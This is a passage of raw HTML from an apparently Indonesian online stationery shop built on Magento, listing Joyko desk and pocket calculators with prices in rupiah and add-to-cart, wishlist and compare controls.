data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1894","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1895" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-800ch.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1895"><span class="product-image-wrapper"><!--mf_product_label_comment_1895--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-800ch-sku-jk-cc800ch_va8iz6fddtspw297.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1895 {
    width: 240px;
}
.product-image-container-1895 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-800ch.html">Joyko Calculator CC-800CH Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1895" data-price-box="product-id-1895">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1895"  data-price-amount="93200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 93.200,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC800CH" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/1895/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1895"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1895,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1895","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1896" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-810ch.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1896"><span class="product-image-wrapper"><!--mf_product_label_comment_1896--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-810ch-sku-jk-cc810ch_agslosle7kwc5jlh.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Joyko&#x20;Calculator&#x20;CC-810CH&#x20;Kalkulator&#x20;Meja&#x20;14&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1896 {
    width: 240px;
}
.product-image-container-1896 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-810ch.html">Joyko Calculator CC-810CH Kalkulator Meja 14 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1896" data-price-box="product-id-1896">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1896"  data-price-amount="96600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 96.600,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC810CH" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/1896/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1896"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1896,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1896","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1897" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-868.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1897"><span class="product-image-wrapper"><!--mf_product_label_comment_1897--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-868-sku-jk-cc868_wh59rjmzvzuhptdo.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-868&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1897 {
    width: 240px;
}
.product-image-container-1897 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-868.html">Joyko Calculator CC-868 Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1897" data-price-box="product-id-1897">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1897"  data-price-amount="63900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 63.900,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC868" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/1897/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1897"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1897,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1897","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1898" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-868ch.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1898"><span class="product-image-wrapper"><!--mf_product_label_comment_1898--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-868ch-sku-jk-cc868ch_ydcq8a0wwn9ikvpk.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-868CH&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1898 {
    width: 240px;
}
.product-image-container-1898 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-868ch.html">Joyko Calculator CC-868CH Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1898" data-price-box="product-id-1898">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1898"  data-price-amount="66200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.200,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC868CH" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/1898/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1898"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1898,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1898","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1899" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-8a.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1899"><span class="product-image-wrapper"><!--mf_product_label_comment_1899--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-8a-sku-jk-cc8a_gbl0lltrxxdvpcdl.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-8A&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1899 {
    width: 240px;
}
.product-image-container-1899 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-8a.html">Joyko Calculator CC-8A Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1899" data-price-box="product-id-1899">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1899"  data-price-amount="54100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 54.100,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC8A" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/1899/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1899"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1899,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1899","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1900" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-8co-blue-green-orange.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1900"><span class="product-image-wrapper"><!--mf_product_label_comment_1900--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-8co-blue-green-orange-sku-jk-_cc8co.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-8CO&#x20;&#x28;Blue,Green,Orange&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1900 {
    width: 240px;
}
.product-image-container-1900 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-8co-blue-green-orange.html">Joyko Calculator CC-8CO (Blue,Green,Orange) Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1900" data-price-box="product-id-1900">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1900"  data-price-amount="54100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 54.100,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK- CC8CO" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/1900/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1900"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1900,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1900","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1901" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-dtc-1313ch.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1901"><span class="product-image-wrapper"><!--mf_product_label_comment_1901--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-dtc-1313ch-sku-jk-dtc1313_wt5jrijifi8zdhtk.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Joyko&#x20;Calculator&#x20;DTC-1313CH&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1901 {
    width: 240px;
}
.product-image-container-1901 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-dtc-1313ch.html">Joyko Calculator DTC-1313CH Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1901" data-price-box="product-id-1901">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1901"  data-price-amount="47200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 47.200,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-DTC1313" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/1901/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1901"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1901,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1901","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1902" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-dtc-1516.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1902"><span class="product-image-wrapper"><!--mf_product_label_comment_1902--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-dtc-1516-sku-jk-dtc1516_3kxjrcekjubzeasj.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;DTC-1516&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1902 {
    width: 240px;
}
.product-image-container-1902 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-dtc-1516.html">Joyko Calculator DTC-1516 Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1902" data-price-box="product-id-1902">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1902"  data-price-amount="87400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 87.400,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-DTC1516" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/1902/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1902"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1902,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1902","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1903" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-pkc-0711hc.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1903"><span class="product-image-wrapper"><!--mf_product_label_comment_1903--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-pkc-0711hc-sku-jk-pkc0711_yunkjlbiavhiigst.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Joyko&#x20;Calculator&#x20;PKC-0711HC&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1903 {
    width: 240px;
}
.product-image-container-1903 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-pkc-0711hc.html">Joyko Calculator PKC-0711HC Kalkulator Saku Pocket 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

